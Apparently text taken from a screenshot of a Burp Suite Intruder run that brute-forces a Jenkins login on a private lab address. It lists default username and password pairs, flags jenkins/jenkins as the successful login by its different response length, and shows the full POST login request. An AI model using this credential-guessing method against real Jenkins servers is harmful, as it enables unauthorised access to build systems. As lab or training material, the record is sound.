 2. Intruder attack of 192.168.43.168 - Temporary attack - Not saved to project file (as superuser)
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 302 407
1 admin password 302 407
2 administrator password 302 407
3 jenkins password 302 408
4 admin jenkins 302 406
5 administrator jenkins 302 408
6 jenkins jenkins 302 183
7 admin Password 302 408
8 administrator Password 302 406
9 jenkins Password 302 408
10 admin Jenkins 302 406
11 administrator Jenkins 302 406
12 jenkins Jenkins 302 407
13 admin Password1 302 407
Request Response
Pretty Raw \n Actions
1 POST /j_spring_security_check HTTP/1.1
2 Host: 192.168.43.168:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://192.168.43.168:8080
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.43.168:8080/login?from=%2F
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 j_username=jenkins&j_password=jenkins&from=%2F&Submit=Sign+in
Search... 0 matches
Finished